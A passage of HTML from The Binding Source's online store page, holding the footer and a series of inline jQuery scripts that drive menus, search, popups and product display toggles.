                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5505" data-product-id="5505"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
  </ul>
    <div class="clear"></div>
</div>
  <div class="clear"></div>
            </div>
          </div>
        <div class="clear"></div>
      </div> <!-- related-products-container -->


      <!-- INSTAGRAM FEED -->


    </div>
  </div>
</div>
</div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div class="clear"></div>
</div>

        <footer class="footer" role="contentinfo">


        <div class="container">
            <div class="footer-inner">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                   <!--  <h5 class="footer-info-heading">Accounts &amp; Orders</h5> -->
                    <h5 class="footer-info-heading">Company</h5>
                    <div class="regular">
                    <ul class="footer-info-list">
                            <li>
                                <a href="/wishlist.php">Wishlist</a>
                            </li>

                        <li>
                            <a href="/account.php?action=order_status">Order Status</a>
                        </li>


                    </ul>
                    </div>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                   <!--  <h5 class="footer-info-heading">Navigate</h5> -->
                    <h5 class="footer-info-heading">Support</h5>
                    <div class="regular">
                    <ul class="footer-info-list">
                        <li class="is-root">
                            <a href="/shipping-returns/">Shipping &amp; Returns</a>
                        </li>
                        <li class="is-root">
                            <a href="/contact-us/">Contact Us</a>
                        </li>
                        <!--
                        <li class="is-root">
                          <a href="/request-information/">Request information</a>
                        </li>
                        -->

                    </ul>
                    </div>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                  <h5 class="footer-info-heading">Info</h5>
                  <div class="regular">
                    <ul class="footer-info-list with-icons">
                        <!--
                        <li style="background-image: url(https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/icon-bagsFooter.png);" class="sale">
                            <a href="#">Sale Items</a>
                        </li>
                        <li style="background-image: url(https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/icon-productBoxFooter.png);" class="featured">
                            <a href="#">Featured Products</a>
                        </li>
                        -->
                        <li style="background-image: url(https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/icon-3mFooter.png);" class="go-green">
                          <a href="/blog/greenguard-and-leed-rated-projects/">3M Go Green</a>
                        </li>
                    </ul>
                    </div>
                </article>

                <article class="footer-info-col footer-info-col--small footer-info-col--newsletter" data-section-type="footer-categories">

                                <!--  -->

                                <div class="footer-top newsletter">
                                    <div class="content newsletter">
                                        <div class="" data-section-type="newsletterSubscription">
                                                <h5 class="footer-info-heading">Join Our Mailing List</h5><p class="subscription-intro smaller lighter lowercase">Sign up for our newsletter to receive specials and up to date product news and releases.</p>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label u-hiddenVisually" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <div class="envelope-icon">
                <svg>
                    <use xlink:href="#icon-envelope"/>
                </svg>
                </div>
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Add your email">
                <input class="button add-to-news-letter" type="submit" value="Join">
                <div class="clear"></div>

            </div>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </fieldset>
</form>
<div class="clear"></div>
                                                                    <div class="clear"></div>
                                        </div>
                                            <div class="clear"></div>
                                    </div>
                                </div>

                    <div class="social-media">
                            <h5 class="footer-info-heading">Socialize With Us</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="https://twitter.com/BindingSource" target="_blank">
                        <svg class="twitter"><use xlink:href="#icon-twitter" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/BindingSource/" target="_blank">
                        <svg class="facebook"><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--linkedin" href="https://www.linkedin.com/company/binding-source-llc/" target="_blank">
                        <svg class="linkedin"><use xlink:href="#icon-linkedin" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/tbs_thebindingsourcellc/" target="_blank">
                        <svg class="instagram"><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/channel/UCuPYQUXnaF8KJiq58SzklpA?view_as=subscriber " target="_blank">
                        <svg class="youtube"><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
    </ul>
                    </div>

                </article>
                <div class="clear"></div>
            </div>
            </section>

            <div class="clear"></div>
        </div>

    <!-- INSTAGRAM FEED -->
    
    
    


            <div class="footer-bottom">
            <div class="content copyright">
              <div class="left">
                <ul class="site-info">
                            <li class="copyright"><span class="current-year">&copy; <span id="copyright_year"></span> The Binding Source, LLC. All Rights Reserved.</span></span>
                    <address>15 Putter Ln,
Torrington, CT 06790
United States of America</address>
                            <div class="clear"></div>
                  </ul>
                  <div class="clear"></div>
                  </div>
                <div class="right">
                  </div>
                        <div class="right"><div class="footer-payment-icons">
        <svg class="footer-payment-icon amex"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon visa"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon visapay"><use xlink:href="#icon-logo-visapay"></use></svg>
    <div class="clear"></div>
</div>
<div class="clear"></div></div>

                    <div class="clear"></div>
              </div>
        <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
              <i class="fa fa-caret-square-o-up" aria-hidden="true"></i>
              <div class="clear"></div>
          </div>
          <div class="clear"></div>
    </footer>


<!-- CALL MOST RECENT JQUERY LIBRARY -->
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>


  <script>
  // WAIT FUNCTION FOR ELEMENT TO POPULATE
  function waitForElement(elementPath, callBack){
    window.setTimeout(function(){
      if($(elementPath).length){
        callBack(elementPath, $(elementPath));
      }else{
        waitForElement(elementPath, callBack);
      }
    },250)
  }
  </script>


  <script>
    // $('div#side-categories.alternate').hover(function() {
    //     $('#shopnav-dim-page').show().toggleClass('active');
    // });
  </script>

  <!-- SIDENAV HOVER CLASS -->
  <script>
  $( "div#side-categories.alternate li.sideTopLevel" ).hover(function() {
    $(this).toggleClass('hover');
  });
  </script>

  <script>
$(window).on("load", function(){
  $('.slider').fadeIn();
});
</script>

  <script>
// GET HEIGHT OF SLIDER AND SET HEIGHT OF ALTERNATE CATEGORY MENU ACCORDINGLY
waitForElement("div#side-categories.alternate .sideTopLevel",function(){
    var sliderHeight = $(".slider").height();
    var altCatHeight = $(".alt-menu-container").height();
    var navHeight = $(".main-nav-container").height();
    var headerHeight = $(".header-container").height();
    // console.log(navHeight);
    // var altCatHeight = sliderHeight + navHeight;
    var topBannerHeight = $('.top-site-banner').height();
    // $(".alt-menu-container").height(sliderHeight + topBannerHeight - 47);
    $('div#side-categories.alternate h2.container-header').height(navHeight-1);
    $('span.down-arrrow.burger-menu svg').height(navHeight -1);
    $('span.down-arrrow.burger-menu svg').width(navHeight-1);
    $('span.down-arrrow.burger-menu').height(navHeight - 1);
    // $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal').height(sliderHeight + topBannerHeight - 57);
    // $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').height(altCatHeight+8);
    $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').offset({ top: 0 + navHeight });
    // console.log(navHeight);
    // $('.div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').offset({ top: 0 + navHeight });
    $('div#side-categories.alternate h2.container-header').addClass('ready');
});
</script>

<script>
$('div#side-categories.alternate .alt-toggle').click(function(){
  // $(this).find('.alt-toggle').toggleClass('active');
  $('#shopnav-dim-page').show().toggleClass('active');
  $('#shopnav-dim-page #mask').show().toggleClass('active');
});
</script>

<script>
$('div#side-categories.alternate .alt-toggle').click(function() {
  $(this).removeClass('inactive').toggleClass('active');
  $('.alt-menu-container').toggleClass('active');
  if ( $(".alt-menu-container").hasClass("active") ) {
			$(".alt-menu-container").show();
      // $('.slider.with-alt-cat-menu .slick-list.draggable').addClass('alt-menu-active');
	} else {
		$(".alt-menu-container").hide();
    // $('.slider.with-alt-cat-menu .slick-list.draggable').removeClass('alt-menu-active');
	}
});
</script>

<!-- CLOSE MEGA SHOP NAV IF CLICKING OUTSIDE OF IT -->
<script>
  $(document).on('click', function(e) {
    if(!$.contains($('div#side-categories.alternate').get(0), e.target)) {
        $('.alt-toggle').addClass('inactive');
        $('.alt-toggle').removeClass('active');
        $('.alt-menu-container').removeClass('active');
        $(".alt-menu-container").hide();
        $('#shopnav-dim-page').removeClass('active');
        // event.stopPropagation();
    }
});
</script>

<script>
$(document).ready(function(){
$('div#side-categories.alternate li.navPages-item.is-root').hover(
    function () {
        var self = $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.parent');
        hovertimer = setTimeout(function(){
            $(self).addClass('active');
        }, 0);
    },
    function () {

        var self = $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.parent');
        hovertimer = setTimeout(function(){
        $(self).removeClass('active');
      }, 0);

    }
);
});
</script>


<script>
  $('.subLevel').each(function(i) {
      var $this = $(this);
      var newClass = "subAlt" + i++;
      $this.addClass(newClass);
  });
</script>

<!-- GET HEIGHT OF TALLEST ELEMENT -->
<!-- <script>
  $(document).ready(function() {
    var maxHeight = -1;
    $('div#side-categories.alternate.with-images .navPages-action.navPages-action-depth-max.has-subMenu.is-root.topLevel').hover(function() {
     $('li.navPage-subMenu-item-child.second-level-subMenu-plus.is-root').each(function() {
       maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
       console.log(maxHeight);
     });

     $('li.navPage-subMenu-item-child.second-level-subMenu-plus.is-root').each(function() {
       $(this).height(maxHeight);
       console.log(maxHeight);
     });
   });
   });
</script> -->


<!-- HIDE BACKGROUND IMAGE DIV IF URL IS EMPTY -->
<script>
$("div#side-categories.alternate div.category-header-image").each(function(){
    var item = $(this);
    var x = item.css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1');
      var tester=new Image();
      tester.onerror=imageNotFound;
      tester.src=x;

    function imageNotFound() {
      item.remove();
    }
});
</script>

<script>
$(document).ready(function() {
	var $myDiv = $('#shopnav-dim-page');
	    if ( $myDiv.length){
				var id = '#dialog';
				var maskHeight = $(document).height();
				var maskWidth = $(window).width();
				$('#mask').css({'width':maskWidth,'height':maskHeight});
				$('#mask').fadeIn(500);
				$('#mask').fadeTo("slow",0.6);
				var winH = $(window).height();
				var winW = $(window).width();
							$(id).css('top',  winH/2-$(id).height()/2-155);
				$(id).css('left', winW/2-$(id).width()/2-35);
					 $(id).fadeIn(2000);
					 $('.window .close').click(function (e) {
				e.preventDefault();
				$('#mask').hide();
				$('.window').hide();
					 });
					 $('#mask').click(function () {
				$(this).hide();
				$('.window').hide();
			 });
	    }
});
</script>




<script>
  // $('div#side-categories.alternate').hover(
  //   function() {
  //     $('#shopnav-dim-page').show().addClass('active');
  //   },
  //   function() {
  //     $('#shopnav-dim-page').hide().removeClass('active');
  //   }
  // );
</script>




	<!-- ACCOUNT DROP-DOWN -->
<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('signout-list')) {
         $("div#account-dropdown-signout-list").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
$('.navUser-action.account.signout-list').click(function(e){
  $('div#account-dropdown-signout-list').toggle();
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  e.preventDefault();
  e.stopPropagation();
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('signin-register')) {
         $("div#account-dropdown-signin-register").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
$('.navUser-action.account.signin-register').click(function(e){
  $('div#account-dropdown-signin-register').toggle();
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  e.preventDefault();
  e.stopPropagation();
});
</script>

<!-- GET CURRENT YEAR FOR COPYRIGHT -->
<script type="text/javascript">
    document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
</script>

<!-- CUSTOM SIDECATEGORY MENU -->
<script>
  $('.navPages-action.has-subMenu').each(function() {
    $('<span class="down-arrow"><i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span>').insertAfter(this);
});


$( "span.down-arrow" ).on ('click', function() {
    $(this).closest('li').toggleClass('active');
    $(this).next('div.navPage-subMenu').toggleClass('sub-category-visible').slideToggle();
    $('<div class="clear"></div>').insertAfter('.Left #SideCategoryList .sf-menu ul li ul');

    if ( $(this).closest('li.navPages-item').hasClass('active') ) {
        $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
    } else ( $(this).html('<i class="fa fa-plus" aria-hidden="true"></i>') );

});
</script>

<script>
$(document).ready(function($){
$("span.down-arrow").on ('click', function() {
	$(this).prev('a').toggleClass('active');

	if ( $(this).prev('a').hasClass('active') ) {
			$(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
	} else ( $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span></i>') );
});
});
</script>

<script>
$('#menu .navPage-subMenu li a i').on ('click', function(event) {
   event.preventDefault();
   $(this).next('ul#navPages-').toggleClass('sub-category-visible').slideToggle();
});
</script>

<script>
$( ".navPage-subMenu span.down-arrow" ).on ('click', function() {
    $(this).closest('li').toggleClass('active');
    $(this).next('ul.navPage-childList').toggleClass('sub-category-visible').slideToggle();
    $('<div class="clear"></div>').insertAfter('.Left #SideCategoryList .sf-menu ul li ul');

    if ( $(this).next('ul.navPage-childList').hasClass('sub-category-visible') ) {
        $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
    } else ( $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span></i>') );

});
</script>


<script>
$('.form-action.wishlist').on ('click', function() {
    $(this).toggleClass('selected');
});
</script>

<script>
    $(function(){

        $(document).scroll(function(){
            if ($(this).scrollTop() > 100 ) {
                $('.backtoTop').addClass("visible");
            } else {
                $('.backtoTop').removeClass("visible");
            }
        });

    });

    $('.backtoTop').on('click', function(){
        $("html, body").stop().animate({ scrollTop: 0 }, 600);
        return false;
    });
</script>

<script>
    $('.custom-pages-nav li a.navPages-action.has-subMenu').hover(
        function () {
            $(this).siblings('div#menu .navPage-subMenu').show();
        },
        function () {
            $(this).siblings('div#menu .navPage-subMenu').hide();
        }
    );
</script>

<script>
$( document ).ready(function() {
    $('.slider').hover(
        function() {
            $(this).addClass('active');
        },
        function() {
            $(this).removeClass('active');
        }
    );
});
</script>

<script>
$('.navPages-quickSearch input, .mobile-quick-search input').change(function() {
    $('section.quickSearchResults').toggleClass("hide");
});
</script>

<script>
$(document).ready(function($){

    $("main.page.blog .blog-post .excerpt").each(function(){
            if ($(this).text().length > 0) {
                $(this).text($(this).text().substr(0, 125));
                $(this).append('...');
                $(this).addClass('visible');
            }
        });
});
</script>

<script>
$(document).ready(function($){

    $("main.page.blog h2.blog-title a").each(function(){
        $("main.page.blog h2.blog-title a").html().toLowerCase();
            if ($(this).text().length > 19) {
                $(this).text($(this).text().substr(0, 19));
                $(this).append('...');
            }
            $(this).addClass('visible');
        });
});
</script>

<script>
$(document).ready(function($){
        $('main.page.blog .blog-post-body').addClass('visible');
    });
</script>

<script>
// $(document).ready(function($){
//
//     $("h4.card-title a").each(function(){
//             if ($(this).text().length > 57) {
//                 $(this).text($(this).text().substr(0, 57));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<script>
// $(document).ready(function($){
//
//     $(".ProductList .ProductDetails a").each(function(){
//             if ($(this).text().length > 57) {
//                 $(this).text($(this).text().substr(0, 57));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<script>
// $(document).ready(function($){
//
//     $("h4.productView-title").each(function(){
//             if ($(this).text().length > 15) {
//                 $(this).text($(this).text().substr(0, 15));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<!-- LOGO / SEARCHBAR ALIGNMENT -->
<script>
$(document).ready(function($){
if($('.header-logo').hasClass('header-logo--left')) {
    $('.right.searchbar').addClass('right');
    $('.navPages-container.inside-header.left-logo').addClass('visible');
};

if($('.header-logo').hasClass('header-logo--center')) {
    $('.right.searchbar').addClass('center');
    $('.navPages-container.inside-header.center-logo').show();
};

if($('.header-logo').hasClass('header-logo--right')) {
    $('.right.searchbar').addClass('right');
    $('.navPages-container.inside-header.right-logo').show();
};
});
</script>

<!-- DO NOT SHOW PRODUCT CAROUSEL UNTIL PAGE COMPLETELY LOADS -->
<script>
$(window).on("load", function(){
    $('.sidebar.right').fadeIn();
		$('.similar-products-by-views').fadeIn();
		$('.new-products-container').fadeIn();
   });
</script>


<!-- GET CURRENT CATEGORY AND ACTIVATE IN SIDENAV -->
<script>
$(document).ready( function() {
  $('.container.main div#side-categories a.activePage').parents('.navPages-item').find('.topLevel').next('span.down-arrow').trigger("click");
  $('.container.main div#side-categories a.activePage').next('span.down-arrow').trigger("click");
});
</script>

<script>
	if ($('#tab-customField1 span.custom-value').text().length >= 1) {
		$('li.tab.customFieldOne').addClass('visible');
		$('#tab-customField1 .custom-field-container').addClass('visible');
	}
</script>

<script>
    $('#tab-customField1 .custom-field-container:contains("customFieldTab1")').wrap("<div class='visible'></div>");
</script>

<script>
	var customName = $('span.custom-name').first().text();
	$('.tab.customFieldOne.visible a').text(customName);
	$('div#tab-customField1 h3.tab-content-title').text(customName);
</script>

<script>
$(window).scroll(function(){
	if($(window).innerWidth() <= 800) {
	if($(this).scrollTop() > 25) $('.header-logo').fadeOut();
	if($(this).scrollTop() < 25) $('.header-logo').fadeIn();
	}
});
</script>

<script>
$(window).scroll(function(){
	if($(this).scrollTop() > 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search .searchbar').fadeIn();
	if($(this).scrollTop() > 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search').addClass('visible');
	if($(this).scrollTop() > 150) $('.navPages-container.inside-header .right.searchbar').fadeOut();
	if($(this).scrollTop() < 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search .searchbar').fadeOut();
	if($(this).scrollTop() < 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search').removeClass('visible');
	if($(this).scrollTop() < 150) $('.navPages-container.inside-header .right.searchbar').fadeIn();
});
</script>

<script>
  $(".container.mobile-quick-search input").click(function(e){
    $('div#menu.mobile-menu .mobile-reset').fadeIn();
});
</script>

<script>
$(".navPages-quickSearch input, .mobile-quick-search input").click(function(e){
    $("section.quickSearchResults").addClass('active').fadeIn();
		$('header a.modal-close.custom-quick-search').fadeIn();
		$('a.reset.quicksearch').fadeIn();
		$('a.modal-close.custom-quick-search').fadeIn();
		$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeIn();
     e.stopPropagation();
});

$('.navPages-quickSearch input, .mobile-quick-search input').keypress(function(e){
	$('header a.modal-close.custom-quick-search').fadeIn();
	$('a.reset.quicksearch').fadeIn();
});
</script>

<script>
$(document).ready(function(){
	$('a.modal-close.custom-quick-search').click(function(e) {
		e.preventDefault();
		$(this).fadeOut();
		$("section.quickSearchResults").removeClass('active').fadeOut();
		$('a.reset.quicksearch').fadeOut();
		$('a.modal-close.custom-quick-search').fadeOut();
		$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeOut();
		$('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
    $('div#menu.mobile-menu .mobile-reset').fadeOut();
	});
});

$("a.reset.quicksearch").click(function(e){
	e.preventDefault();
	$("section.quickSearchResults").empty();
	$(this).fadeOut();
	$("section.quickSearchResults").removeClass('active').fadeOut();
	$('a.reset.quicksearch').fadeOut();
	$('a.modal-close.custom-quick-search').fadeOut();
	$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeOut();
	$('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
  $('div#menu.mobile-menu .mobile-reset').fadeOut();
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('.header-container.sticky-header .navPages.sticky-nav.search .navPages-quickSearch input#search_query')) {
         $('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
         $('.right-align-container.sticky a.modal-close.custom-quick-search').fadeOut();
				 event.stopPropagation();
    }
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('div.currency-converter')) {
         $("div.currency-converter .navPage-subMenu").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
	$("div.currency-converter li a.navPages-action.has-subMenu").click(function(e){
		e.preventDefault();
		$('div.currency-converter .navPage-subMenu').toggle();
		e.stopPropagation();
	});
</script>

<script>
if($(window).innerWidth() > 800) {
	$(document).click(function(){
			$("section.quickSearchResults").removeClass('active').fadeOut();
			$('header a.modal-close.custom-quick-search').fadeOut();
			$('a.reset.quicksearch').fadeOut();
	});
}
</script>

<!-- HIDE SUBCATEGORY IMAGES IF CATEGORY IMAGE IS NOT SET-->
<script>
$(document).ready(function(){
	if($('.subcategory-image.uploaded').length) {
		$("li.subcategory-item .subcategory-image").fadeIn();
	}
});
</script>

<!-- HIDE COMPARE BUTTON IF PRODUCT COMPARISONS ARE DISABLED -->
<script>
$(document).ready(function(){
if (!$('article.card').hasClass('compare-disabled')) {
    $('.compare').fadeIn();
}
if ($('main#product-listing-container:contains("There are no products listed under this category.")').length > 0) {
	$('.compare').hide();
}
});

// ADD PRICES-HIDDEN CLASS IF LOGIN REQUIRED
$(document).ready(function(){
$("article.card .card-text .price-visibility.restricted").each(function(){
    if ($(this).text().trim().length) {
        $(this).addClass("price-hidden");
				$(this).closest('div.card-body').addClass("prices-hidden");
				$('.compare').hide();
    }
});
});

// CHECK IF RATINGS ARE ENABLED
$(document).ready(function() {
    var $myDiv = $('.card-text[data-test-info-type="productRating"]');

    if ( $myDiv.length==0){
        $('div.card-body').addClass("ratings-disabled");
				$('article.card').addClass("ratings-disabled");
    }
});

$(window).on("load", function(){
	$('.subcategory-grid').fadeIn();
	$('.productGrid').fadeIn();
});
</script>

<!-- CHECK CARDS FOR WITH/WITHOUT TAX PRICING -->
<script>
if ( $('.price-section').hasClass('price-section--withTax') ){
    $('div.card-body').addClass('withTax');
}
if ( $('.price-section').hasClass('price-section--withoutTax') ){
    $('div.card-body').addClass('withoutTax');
}
</script>

<script>
if($(window).innerWidth() <= 480) {
	$(document).ready(function() {
		$('.shop-by-price').appendTo('.sideCategoryList.mobile');
	});
}
</script>

<script>
$(window).on("load", function(){
if ($('.subcategory-image').hasClass('uploaded')) {
    $('li.subcategory-item').addClass('hasImage');
}
});
</script>

<!-- SCROLL TO REVIEWS IN TABS AND MAKE ACTIVE WHEN REVIEW LINK UP TOP IS CLICKED -->
<script>
$( ".productView-product .productView-reviewLink.reviewList > a" ).on ('click', function() {
	$('html,body').animate({
              scrollTop: $(".productView-description").offset().top
            }, 1000);
            $('article.productView-description .tab').removeClass('is-active');
            $('article.productView-description .tab-content').removeClass('is-active');
            $("article.productView-description .tab.reviews").addClass('is-active');
            $("article.productView-description .tab-content.reviews").addClass('is-active');
            return false;
});
</script>

<!-- PAGINATION FOR REVIEWS ON PRODUCT PAGE SCROLL & ACTIVE REVIEWS TAB -->
<script>
$(window).on("load", function(){
if (window.location.href.indexOf("#product-reviews") > -1) {
	$("span.reviewList a").on ('click', function() {
	$('html,body').animate({
							scrollTop: $(".productView-description").offset().top
						}, 1000);
						$('.tab').removeClass('is-active');
						$('.tab-content').removeClass('is-active');
						$(".tab.reviews").addClass('is-active');
						$(".tab-content.reviews").addClass('is-active');
	});
	}
});
</script>

<!-- SHOW SALE FLAG ON CATEGORY PAGES ONLY IF IT HAS A SALE PRICE IN THE BACKEND. CORNERSTONE IS SHOWING SALE FLAG IF PRODUCT HAS AN OPTION PRICED LOWER THAN REGULAR PRICE. -->
<script>
$(document).ready(function() {
	$('li.product').each(function() {
		if ($(this).find('.card-text span').hasClass('price--rrp')) {
			$(this).find('.sale-flag-side').addClass('visible');
		}
	});
});
</script>

<!-- GET TITLE ATTRIBUTE OF SWATCH CHILD AND THEN APPLY IT TO THE PARENT ON HOVER -->
<script>
	$( "label.form-option.form-option-swatch" ).hover(function() {
    var title = $(this).find('span').attr("title");
		$(this).prop('title', title);
});
</script>


<script>
	$('section.productView-images a.productView-thumbnail-link').hover(function() {
		$(this).toggleClass('is-active');
});
</script>


<script>
// $(document).ready(function() {
// $('.slider-for').slick({
//  slidesToShow: 1,
//  slidesToScroll: 1,
//  infinite: true,
//  arrows: true,
//  fade: true,
//  adaptiveHeight: true,
//  asNavFor: '.slider-nav'
// });
// $('.slider-nav').slick({
//  slidesToShow: 4,
//  slidesToScroll: 1,
//  asNavFor: '.slider-for',
//  infinite: true,
//  dots: false,
//  centerMode: true,
//  focusOnSelect: true
// });
// });
//
// $('.slider-for> :last-child').remove();
//
// $(window).on("load", function(){
// 	$('.productImageSlider.slider-for li').addClass('ready');
// });
//
// $(window).on("load", function(){
// 	$('.slider-nav').show();
// });
</script>

<script>
// $(document).ready(function() {
// $("li.fancy-gallery").fancybox();
// });
</script>

<script>
// $(window).on("load", function(){
// 	$('.productImageSlider').addClass('ready');
// });
</script>

<script>
// $(document).ready(function() {
// 	$('.slider-for').hover(
// 		function () {
// 				$(this).find('.slick-prev').animate({left: '20px'});
// 				$(this).find('.slick-next').animate({left: '435px'});
// 		},
// 		function () {
// 				$(this).find('.slick-prev').animate({left: '-20px'});
// 				$(this).find('.slick-next').animate({left: '465px'});
// 		}
// );
// });

</script>

<script>
$( "a.navPage-subMenu-action.navPages-action.navPages-action-depth-max.has-subMenu" ).on ('click', function() {
	window.location = this.href;
});
</script>

<!-- SHOW POPUP AFTER 24 HOUR SESSION HAS EXPIRED OR WHEN BROWSER IS CLOSED -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
		<!-- HIDE PRELOADER AFTER FIRST SESSION, RESETS IN 24 HOURS -->
		<script>
			$(document).ready(function($) {
    			if ($.cookie('popupShownOnceAlready')) {
        			// $('body.main.home').addClass('hidePopup');
							// $('body.main.home').removeClass('showPopup');
        			// console.log('Hide Preloader!');
    			}
    			else {
        		// and now we create 1 day cookie
        			$.cookie('popupShownOnceAlready', true, {path: '/', expire: 1});
							var $myDiv = $('.home');
							    if ( $myDiv.length){
										var id = '#dialog';
										var maskHeight = $(document).height();
										var maskWidth = $(window).width();
										$('#mask').css({'width':maskWidth,'height':maskHeight});
										$('#mask').fadeIn(500);
										$('#mask').fadeTo("slow",0.9);
										var winH = $(window).height();
										var winW = $(window).width();
													$(id).css('top',  winH/2-$(id).height()/2-155);
										$(id).css('left', winW/2-$(id).width()/2-35);
											 $(id).fadeIn(2000);
											 $('.window .close').click(function (e) {
										e.preventDefault();
										$('#mask').hide();
										$('.window').hide();
											 });
											 $('#mask').click(function () {
										$(this).hide();
										$('.window').hide();
									 });
							    }
							// $('body.main.home').removeClass('hidePopup');
							// $('body.main.home').addClass('showPopup');
    			}
					$(window).on("unload", function(e) {
 						deleteCookie('popupShownOnceAlready');
					});
			});
		</script>

<!-- GRID/LIST VIEW TOGGLE -->
<script>
			$( "a.toggle-link" ).click(function( event ) {
  				event.preventDefault();
			});
</script>

<script>
		$(document).ready(function(){
				$('a.toggle-link').on("click", function(){
					$('a.toggle-link').not(this).removeClass('active');
    				$(this).addClass('active');
    					if ( $("a.toggle-link.grid").hasClass("active") ) {
        					$("ul.productGrid").addClass('visible');
                  $(".list-default").addClass('hidden');
    					} else {
    						$("ul.productGrid").removeClass('visible');
                $(".list-default").removeClass('hidden');
    					}
							if ( $("a.toggle-link.list").hasClass("active") ) {
        					$("ul.productList").addClass('visible');
                  $(".grid-default").addClass('hidden');
    					} else {
    						$("ul.productList").removeClass('visible');
                $(".grid-default").removeClass('hidden');
    					}
						});
					});
</script>

<!-- HIDE GRID/LIST TOGGLE ONCLICK -->
<script>
$(document).ready(function($){
$("a.navBar-action").on ('click', function() {
	$('.grid-list-view.toggle').hide();
	$('form.actionBar').hide();
});

$("li.navBar-item.products a.navBar-action").on ('click', function() {
	$('.grid-list-view.toggle').show();
	$('form.actionBar').show();
});
});
</script>

<!-- HIDE GRID/LIST IF NO PRODUCTS ON PAGE -->
